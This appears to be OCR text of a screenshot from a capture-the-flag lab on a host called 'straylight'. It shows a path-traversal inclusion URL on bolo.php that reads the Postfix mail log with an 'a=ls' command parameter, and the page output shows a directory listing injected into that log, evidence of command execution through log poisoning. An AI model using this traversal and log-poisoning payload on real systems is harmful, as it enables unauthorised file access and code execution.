 Welcome to ntopng
Problem loading page
http://192.168.5.108/turing-b
view-source:http://192.168.5.108/turing-bolo/bolo.php?bolo=../../../../../../var/log/mail&a=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <html>
2 <style>
3 .row {
4   display: flex;
5 }
6
7 .column {
8   flex: 33.33%;
9   padding: 5px;
10 }
11
12 body {
13     color: #ff7614;
14 }
15 </style>
16
17
18 <body style="background-color:#3d3d3d;">
19 <i>Sponsored by:</i> <b style="color:cyan;">Hosaka - <i>"Break the ICE" </i></b><br/>
20 <img src="c7.png"> <br/><br/>
21 *********************************************************************
22 *********************************************************************
23 <br/>
24 Jul  1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system
25 Jul  1 19:10:42 straylight postfix/master[716]: terminating on signal 15
26 Jul  1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system
27 Jul  1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix
28 Jul  3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system
29 Jul  3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix
30 Dec 21 04:27:23 straylight postfix/postfix-script[818]: starting the Postfix mail system
31 Dec 21 04:27:23 straylight postfix/master[820]: daemon started -- version 3.1.8, configuration /etc/postfix
32 Dec 21 04:28:30 straylight postfix/smtpd[968]: warning: numeric hostname: 192.168.5.66
33 Dec 21 04:28:30 straylight postfix/smtpd[968]: connect from unknown[192.168.5.66]
34 Dec 21 04:41:24 straylight postfix/smtpd[968]: 16EF15376: client=unknown[192.168.5.66]
35 Dec 21 04:41:30 straylight postfix/cleanup[1066]: 16EF15376: message-id=<>
36 Dec 21 04:41:30 straylight postfix/qmgr[822]: 16EF15376: from=<ROOT armitage.log
37 bolo.css
38 bolo.php
39 c7.png
40 case.log
41 css
42 index.html
43 molly.log
44 riviera.log
45 ta.png
46 @straylight>, size=147, nrcpt=1 (queue active)
47 Dec 21 04:41:30 straylight postfix/local[1071]: 16EF15376: to=<root@straylight>, orig_to=<root>, relay=local, delay=13, delays=13/0.02/0/0.01, dsn=2.0.0, status=sent (delivered to mailbox)
48 Dec 21 04:41:30 straylight postfix/qmgr[822]: 16EF15376: removed